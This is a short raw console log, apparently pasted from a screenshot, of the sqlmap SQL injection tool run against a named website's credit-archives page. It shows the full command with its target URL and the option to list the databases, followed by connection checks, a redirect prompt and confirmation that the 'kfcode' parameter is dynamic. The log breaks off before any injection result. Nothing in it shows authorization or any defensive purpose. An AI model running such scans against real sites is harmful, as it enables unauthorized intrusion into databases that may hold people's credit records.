 sqlmap - sqlmap.py -u "http://www.klkfqjsj.com:8000/creditarchives/co...
[*] shutting down at: 15:04:51
C:\Python27\sqlmap>sqlmap.py -u "http://www.klkfqjsj.com:8000/creditarchives/con
sumer/KFCorpbasicinfo.aspx?kfcode=3" --dbms=mssql --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:05:41
[15:05:41] [INFO] using 'C:\Python27\sqlmap\output\www.klkfqjsj.com\session' as
session file
[15:05:41] [INFO] testing connection to the target url
[15:05:42] [INFO] testing if the url is stable, wait a few seconds
[15:05:44] [INFO] url is stable
[15:05:44] [INFO] testing if GET parameter 'kfcode' is dynamic
sqlmap got a 302 redirect to /creditarchives/Error.htm - What target address do
you want to use from now on? http://www.klkfqjsj.com:8000/creditarchives/consume
r/KFCorpbasicinfo.aspx (default) or provide another target address based also on
the redirection got from the application
>
[15:05:45] [INFO] confirming that GET parameter 'kfcode' is dynamic